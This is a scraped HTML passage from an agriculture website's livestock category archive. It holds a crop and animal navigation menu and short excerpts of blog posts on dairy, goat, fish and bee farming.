                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Category: <span>Livestock</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4697" class="post-4697 post type-post status-publish format-standard has-post-thumbnail hentry category-all tag-animals tag-breeds tag-horns tag-human tag-injection tag-medicine tag-surgery">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/maxresdefault_3_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/maxresdefault_3_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/maxresdefault_3_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/maxresdefault_3_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/right-time-dehorning-calves/" rel="bookmark">
			What is the right time for dehorning calves...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/pic0002-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ravi-kumar/" title="View all posts by Ravi Kumar" rel="author">Ravi Kumar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">26 Feb-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Horns are meant to protect and defend animals from other animals, from which they attack on other animals. Animal bree...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/right-time-dehorning-calves/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/right-time-dehorning-calves/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=What is the right time for dehorning calves&url=https://blog.apnikheti.com/right-time-dehorning-calves/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4613" class="post-4613 post type-post status-publish format-standard has-post-thumbnail hentry tag-agriculture tag-chadha-sales-private-limited tag-dairy-farmers tag-electro-powered-machine tag-guru-angad-dev-veterinary-and-animal-sciences-university tag-milk-chiller-machine">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-16-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="GADVASU" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-16.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-16-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-16-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/important-machine-small-scale-dairy-farmers/" rel="bookmark">
			How important this machine is for the small s...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">26 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">After milking, the milk temperature is approximately 37 ° C and if stored on normal temperature, the number of germs ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/important-machine-small-scale-dairy-farmers/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/important-machine-small-scale-dairy-farmers/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=How important this machine is for the small scale dairy farmers&url=https://blog.apnikheti.com/important-machine-small-scale-dairy-farmers/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4574" class="post-4574 post type-post status-publish format-standard has-post-thumbnail hentry tag-goat-farming tag-goats-feed tag-goats-weight tag-ingredients tag-mustard tag-pregnant-goat tag-prepare-feed">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-14-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="balanced diet" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-14.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-14-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-14-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/method-prepare-balanced-dosage-goats-home/" rel="bookmark">
			Method to prepare balanced dosage for goats a...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/pic0002-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ravi-kumar/" title="View all posts by Ravi Kumar" rel="author">Ravi Kumar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">25 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Goat farming is trending then earlier, because goats reared for milk and meat are yielding good production from young ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/method-prepare-balanced-dosage-goats-home/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/method-prepare-balanced-dosage-goats-home/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Method to prepare balanced dosage for goats at home&url=https://blog.apnikheti.com/method-prepare-balanced-dosage-goats-home/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4447" class="post-4447 post type-post status-publish format-standard has-post-thumbnail hentry tag-animals-flank tag-bloat-problem tag-farms tag-goat-disease tag-indigestion tag-stomach">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/IMG_02961_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/IMG_02961_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/IMG_02961_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/IMG_02961_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/learn-bloating-problem-goats-treatment/" rel="bookmark">
			Learn about the bloating problem in goats and...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">23 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Indigestion and bloat problem is very common in cows and buffaloes. Like cows and buffaloes, it is found in goats as w...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/learn-bloating-problem-goats-treatment/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/learn-bloating-problem-goats-treatment/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Learn about the bloating problem in goats and its treatment&url=https://blog.apnikheti.com/learn-bloating-problem-goats-treatment/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4401" class="post-4401 post type-post status-publish format-standard has-post-thumbnail hentry tag-carp tag-fish-farming tag-fish-meal tag-flesh-eating tag-ponds tag-prohibited-fish tag-protein tag-shafts">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/sources-fishfarming-social-1200x630_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/sources-fishfarming-social-1200x630_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/sources-fishfarming-social-1200x630_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/sources-fishfarming-social-1200x630_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/commercial-fish-farming-keep-things-mind/" rel="bookmark">
			For Commercial Fish Farming, Keep These Thing...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/pic0002-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ravi-kumar/" title="View all posts by Ravi Kumar" rel="author">Ravi Kumar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">23 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Following points should be keep in mind to carry out successful fish farming business.</p>
<p style="text-align: justi...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/commercial-fish-farming-keep-things-mind/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/commercial-fish-farming-keep-things-mind/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=For Commercial Fish Farming, Keep These Things In Mind&url=https://blog.apnikheti.com/commercial-fish-farming-keep-things-mind/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4314" class="post-4314 post type-post status-publish format-standard has-post-thumbnail hentry tag-beekeeping tag-farming tag-honey tag-honey-bee tag-narpinder-singh-dhaliwal">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/maxresdefault_2_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/maxresdefault_2_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/maxresdefault_2_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/maxresdefault_2_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/bee-keeping-profits-millions/" rel="bookmark">
			Bee keeping has profits in millions...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/ruchi-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ruchira/" title="View all posts by Dr. Ruchira Tiwari" rel="author">Dr. Ruchira Tiwari</a></span></span><span class="meta-date">
		<time class="entry-date published updated">22 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Beekeeping is a very profitable business for today's farmers. in this, a farmer can make lakhs of rupees slowly by sta...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/bee-keeping-profits-millions/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/bee-keeping-profits-millions/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Bee keeping has profits in millions&url=https://blog.apnikheti.com/bee-keeping-profits-millions/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4272" class="post-4272 post type-post status-publish format-standard has-post-thumbnail hentry tag-buffalo tag-cow tag-gadvasu tag-intestinal-diseases tag-lameness tag-modern-laboratory tag-skin-diseases tag-treatment tag-udder">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/11522728630-avatar_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/11522728630-avatar_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/11522728630-avatar_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/11522728630-avatar_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/know-university-animals-hospital-modern-techniques/" rel="bookmark">
			Do you know which university has animals’ h...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2020/04/arpinder-130x150.png" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/arpinder/" title="View all posts by Arpinder Singh" rel="author">Arpinder Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">21 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">For the treatment of common diseases in animals, animal hospitals are available in every district. Sometimes, there ar...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/know-university-animals-hospital-modern-techniques/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/know-university-animals-hospital-modern-techniques/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Do you know which university has animals’ hospital with modern techniques&url=https://blog.apnikheti.com/know-university-animals-hospital-modern-techniques/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4258" class="post-4258 post type-post status-publish format-standard has-post-thumbnail hentry tag-animal-diet tag-berseem tag-dairy-farming tag-green-fodder tag-lucerne tag-milk-production tag-oats tag-potassium tag-rai-grass tag-senji tag-shaftal">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/downloadh_800x400-800x400.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/downloadh_800x400.jpeg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/downloadh_800x400-300x150.jpeg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/downloadh_800x400-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/increase-fat-content-animal-milk/" rel="bookmark">
			How to increase fat content in animal milk...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">21 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">The increase in fat content and NSF in animal’s milk depends on the animal’s diet.
Successful dairy owner always t...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/increase-fat-content-animal-milk/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/increase-fat-content-animal-milk/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=How to increase fat content in animal milk&url=https://blog.apnikheti.com/increase-fat-content-animal-milk/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4248" class="post-4248 post type-post status-publish format-standard has-post-thumbnail hentry tag-clinical-mastitis tag-dairy-farmer tag-mastitis tag-sub-clinical-mastitis tag-vaccinated">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/cattle_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/cattle_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/cattle_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/cattle_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/easy-way-treating-mastitis-disease/" rel="bookmark">
			Easy way of treating Mastitis Disease...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/pic0002-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ravi-kumar/" title="View all posts by Ravi Kumar" rel="author">Ravi Kumar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">21 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Teat’s disease which generally occur in cattle is a big problem for every dairy farmer and due to late its late trea...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/easy-way-treating-mastitis-disease/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/easy-way-treating-mastitis-disease/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Easy way of treating Mastitis Disease&url=https://blog.apnikheti.com/easy-way-treating-mastitis-disease/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4180" class="post-4180 post type-post status-publish format-standard has-post-thumbnail hentry tag-calcium tag-cattle tag-cow tag-dairy-farmers tag-dairy-farming tag-farming tag-front-leg-hoofs tag-kheti-badi tag-magnesium tag-phosphorus tag-stretch-marks tag-veterinary">

		<div class="post_image">
